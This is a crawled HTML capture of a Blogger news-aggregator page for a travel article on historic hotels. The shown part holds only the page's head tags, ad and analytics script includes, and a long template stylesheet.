

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exprssnews.com/2023/07/9-enchanting-historic-hotels-across.html
body_size: 36959
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='no-referrer' name='referrer'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/nishan_test*728-90', [728, 90], 'div-gpt-ad-1757684573477-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-B2BG1XCZ6P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2BG1XCZ6P');
</script>
<meta content='vYnZTrvKpVjdq0jxv-Wpdsj3BLHOOmAhte3X9Qj6lbs' name='google-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.exprssnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.exprssnews.com/2023/07/9-enchanting-historic-hotels-across.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - RSS" href="https://www.exprssnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.blogger.com/feeds/2039107533257446266/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/3883789299702149535/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://images.news18.com/ibnlive/uploads/2023/07/untitled-design-123-168918531016x9.png' rel='image_src'/>
<meta content='https://www.exprssnews.com/2023/07/9-enchanting-historic-hotels-across.html' property='og:url'/>
<meta content='9 Enchanting Historic Hotels Across The World - News18' property='og:title'/>
<meta content='Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxPQlPE2AsFawCUPBTIHeOMdrCmbujLaFdSd_M7OXTNk49iSmtSvStoJLt3fjr752RGZuHjY4YDfQIMsQBtN4DNskauSbWK1PMQ6VE78mfFmf9KVZKmroA-wFf-iKVtgu6z1GQr2blQYqBeJwkZk7fIZrA2zFLBkPp7JM=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
9 Enchanting Historic Hotels Across The World - News18 -   Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='9 Enchanting Historic Hotels Across The World - News18' property='og:title'/>
<meta content='https://www.exprssnews.com/2023/07/9-enchanting-historic-hotels-across.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://images.news18.com/ibnlive/uploads/2023/07/untitled-design-123-168918531016x9.png' property='og:image'/>
<meta content='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' property='og:site_name'/>
<meta content='https://www.exprssnews.com/' name='twitter:domain'/>
<meta content='9 Enchanting Historic Hotels Across The World - News18' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://images.news18.com/ibnlive/uploads/2023/07/untitled-design-123-168918531016x9.png' name='twitter:image'/>
<meta content='9 Enchanting Historic Hotels Across The World - News18' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#ffffff;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
